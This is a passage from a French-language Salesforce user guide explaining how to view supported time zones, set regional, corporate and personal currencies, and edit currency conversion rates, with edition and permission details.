

CONSULTER ÉGALEMENT :

[Présentation des langues, des paramètres régionaux et des devises](#page-299-0)

# Fuseaux horaires pris en charge

La liste des codes et des fuseaux horaires pris en charge par Salesforce pour votre organisation se trouvent dans vos paramètres personnels.

- **1.** Depuis vos paramètres personnels, saisissez *Fuseau horaire* dans la zone Recherche rapide puis sélectionnez **Langue et fuseau horaire**. Aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide puis sélectionnez **Informations personnelles**. Cliquez ensuite sur **Modifier**.
- **2.** Cliquez sur la liste déroulante Fuseaux horaires pour afficher une liste de paramètres pris en charge.

Pour référence, les codes et les fuseaux horaires pris en charge par Salesforce (par ordre chronologique) sont les suivants :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Database.com** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les informations sur la société :

**•** Afficher la configuration

Pour modifier les informations sur la société :

**•** Personnaliser l'application

Les options de configuration personnelles disponibles varient en fonction de l'édition Salesforce que vous possédez.

### Guide de l'utilisateur | Présentation des langues, des paramètres régionaux et des devises | 344



#### Guide de l'utilisateur | Présentation des langues, des paramètres régionaux et des devises | 345



### Guide de l'utilisateur | Présentation des langues, des paramètres régionaux et des devises | 346



# CONSULTER ÉGALEMENT :

[Présentation des langues, des paramètres régionaux et des devises](#page-299-0)

# <span id="page-352-1"></span>Définir votre devise personnelle ou la devise de l'organisation

Si vous avez une organisation à devise unique, vous pouvez définir la devise par défaut pour votre organisation. Les organisations à plusieurs devises n'ont pas de devise par défaut. À la place, modifiez votre devise d'entreprise ou votre devise personnelle.

### [Définir votre devise régionale](#page-352-0)

Si vous avez une organisation à devise unique, vous pouvez définir votre devise par défaut.

### [Définir votre devise d'entreprise](#page-353-0)

Dans les organisations à plusieurs devises, la devise d'entreprise doit être la devise dans laquelle sont exprimés les documents financiers de l'organisation. Tous les taux de conversion sont basés sur la devise d'entreprise.

### [Définir votre devise personnelle](#page-354-0)

Dans les organisations utilisant plusieurs devises, les utilisateurs peuvent définir une devise personnelle différente de la devise de leur organisation.

### CONSULTER ÉGALEMENT :

[Présentation des langues, des paramètres régionaux et des devises](#page-299-0) [Modification des taux de conversion](#page-355-0) [Devises prises en charge](#page-356-0) [Paramètres régionaux pris en charge](#page-306-0)

## <span id="page-352-0"></span>Définir votre devise régionale

Si vous avez une organisation à devise unique, vous pouvez définir votre devise par défaut.

- **1.** Recherchez les Informations de la société dans la configuration.
- **2.** Sur la page Informations sur la société, cliquez sur **Modifier**.
- **3.** Sélectionnez une devise régionale dans la liste déroulante Devise régionale.
- **4.** Cliquez sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les devises :

**•** « Afficher la configuration »

Pour modifier les devises :

**•** « Personnaliser l'application »

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les devises :

**•** « Afficher la configuration »

Pour modifier les devises :

**•** « Personnaliser l'application »

# <span id="page-353-0"></span>Définir votre devise d'entreprise

Dans les organisations à plusieurs devises, la devise d'entreprise doit être la devise dans laquelle sont exprimés les documents financiers de l'organisation. Tous les taux de conversion sont basés sur la devise d'entreprise.

Lorsque le Support active les devises multiples, votre devise d'entreprise prend la valeur spécifiée sur la page Informations sur la société dans Configuration. Vous pouvez modifier la devise d'entreprise.

- **1.** Recherchez Gérer les devises dans la configuration.
- **2.** Sur la page Devise, cliquez sur **Modifier l'entreprise**.
- **3.** Sélectionnez une devise dans la liste déroulante Nouvelle devise d'entreprise.
- **4.** Cliquez sur **Enregistrer**.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les devises :

**•** « Afficher la configuration »

Pour modifier les devises :

**•** « Personnaliser l'application »

## <span id="page-354-0"></span>Définir votre devise personnelle

Dans les organisations utilisant plusieurs devises, les utilisateurs peuvent définir une devise personnelle différente de la devise de leur organisation.

- **1.** Depuis vos paramètres personnels, saisissez *Fuseau horaire* dans la zone Recherche rapide puis sélectionnez **Langue et fuseau horaire**. Aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide puis sélectionnez **Informations personnelles**.
- **2.** Sélectionnez une devise dans la liste déroulante Devise.
- **3.** Enregistrez vos modifications.

### CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les informations sur la société :

**•** « Afficher la configuration »

Pour modifier les informations sur la société :

**•** « Personnaliser l'application »

Les options de configuration personnelles disponibles varient en fonction de l'édition Salesforce que vous possédez.

# <span id="page-355-0"></span>Modification des taux de conversion

Vous pouvez gérer les taux de change statiques entre vos devises actives et inactives, ainsi que la devise de l'entreprise en changeant les taux de conversion. Ces taux de change s'appliquent à tous les champs de devise utilisés dans votre organisation. Outre ces taux de conversion, certaines organisations utilisent des taux de change datés pour des opportunités et leurs produits.

- **1.** Recherchez Gestion des devises dans la Configuration.
- **2.** Si vous utilisez la gestion avancée des devises, cliquez sur **Gestion des devises**.
- **3.** Dans les listes Devises actives ou Devises inactives, cliquez sur **Modifier les taux**.
- **4.** Entrez le taux de conversion entre chaque devise et votre devise d'entreprise.

### **5.** Cliquez sur **Enregistrer**.

Lorsque vous modifiez les taux de conversion, les montants exprimés en devise sont mis à jour en fonction des nouveaux taux. Les taux de conversion précédents ne sont pas conservés. Toutes les conversions des opportunités, prévisions et autres montants utilisent le taux de conversion en vigueur.

Si votre entreprise utilise la gestion avancée des devises, vous pouvez aussi gérer les taux de change datés pour les champs de devise des opportunités et de leurs produits.

## Remarque:

- **•** Vous ne pouvez pas suivre l'augmentation ou la diminution du chiffre d'affaires découlant des fluctuations du cours des devises.
- **•** La modification des taux de conversion entraîne un nouveau calcul en masse des champs récapitulatifs de cumul. Ce nouveau calcul peut prendre jusqu'à 30 minutes selon le nombre d'enregistrements affectés.
- **•** Vous pouvez également modifier un taux de conversion via l'API. Cependant, si un nouveau calcul récapitulatif de cumul est en cours pour le même champ de devise, l'ancienneté de cette tâche affecte le nouveau calcul que vous avez déclenché. Lorsque vous demandez la modification de taux de devise via l'API alors qu'une tâche associée est en cours, voici ce qu'il se passe :
	- **–** Si l'autre tâche de calcul pour le même champ de devise a été lancé moins de 24 heures plus tôt, votre modification du taux de devise n'est pas enregistrée. Vous pouvez réessayer ultérieurement ou modifier le taux de devise depuis Gestion des devises dans Configuration. Le lancement de la modification depuis Configuration arrête l'ancienne tâche et déclenche l'exécution de votre nouveau calcul.
	- **–** Si l'autre tâche de calcul a été lancée plus de 24 heures plus tôt, vous pouvez enregistrer votre modification du taux de devise et votre tâche démarre.

Pour vérifier le statut de votre nouveau calcul, consultez la page Tâches en arrière-plan dans Configuration.

### CONSULTER ÉGALEMENT :

[Définir votre devise personnelle ou la devise de l'organisation](#page-352-1) [À propos de la gestion avancée des devises](#page-2012-0) [Gestion de plusieurs devises](#page-2008-0) [Activation et désactivation de devises](#page-2011-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les devises :

**•** Afficher la configuration

Pour modifier les devises :

**•** Personnaliser l'application

# <span id="page-356-0"></span>Devises prises en charge

Devises prises en charge par Salesforce :



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Database.com** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les informations sur la société :

**•** Afficher la configuration

Pour modifier les informations sur la société :

**•** Personnaliser l'application

Les options de configuration personnelles disponibles varient en fonction de l'édition Salesforce que vous possédez.



